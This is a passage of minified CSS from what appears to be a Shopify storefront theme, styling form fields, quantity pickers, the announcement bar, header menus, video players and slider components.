var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient( rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity)) ), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent + label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable + label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill ~ label, .customer .field input:focus ~ label, .customer .field input:not(:placeholder-shown) ~ label, .field__input:-webkit-autofill ~ .field__label, .field__input:focus ~ .field__label, .field__input:not(:placeholder-shown) ~ .field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure > details, header-menu > details {position: relative;}.field__button > svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill ~ label, .field__input:-webkit-autofill ~ .field__button, .field__input:-webkit-autofill ~ .field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc( 12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2 );min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc( ((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width) );}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient( rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity)) ), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) * > .header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer + .header__search {display: none;}.quantity__rules .divider + .divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header ~ .shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header > .header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer ~ .header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer + .header__search {display: none;}.header > .header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu > .header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) * > .header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center > .header__search, .no-js .predictive-search {display: none;}.header--top-center * > .header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) * > .header__search, .header--top-center > .header__search {display: inline-flex;}.header:not(.header--top-center) > .header__search, .header--top-center * > .header__search {display: none;}}details[open] > .search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open] > .header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc( 100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)) );height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open]) > .header__icon--menu .icon-close, details[open] > .header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening) > .header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details > .header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open] > .header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open] > .header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open] > .header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open] > .header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center > .header__search, .header:not(.header--top-center) * > .header__search {display: inline-flex;}.header--top-center * > .header__search, .header:not(.header--top-center) > .header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu > .list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline + .internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion + .custom-columns__block-accordion, .custom-columns__block > .accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: 